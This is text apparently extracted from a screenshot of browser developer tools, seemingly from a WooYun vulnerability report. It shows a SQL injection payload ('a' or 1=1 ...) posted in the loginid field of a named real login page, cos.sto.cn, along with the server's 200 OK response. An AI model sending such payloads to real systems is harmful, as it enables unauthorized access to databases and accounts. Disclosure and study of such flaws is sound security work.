 cos.sto.cn/login/LoginOperation.jsp
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://cos.sto.cn/login/LoginOperation.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
method=checkTokenKey&loginid=a' or 1=1 and length('aa') = 2 and 'a'='a
0
控制台
HTML
CSS
脚本
DOM
网络
Cookies
在 网络 面板内搜索
xhr
清除
保持
全部
HTML
CSS
JavaScript
XHR
图片
插件
媒体
字体
URL
状态
域
大小
远程 IP
时间线
POST LoginOperation.jsp
200 OK
cos.sto.cn
17 B
58.246.233.199:80
296ms
1 个请求
17 B
296ms (onload: 463ms)
www.wooyun.org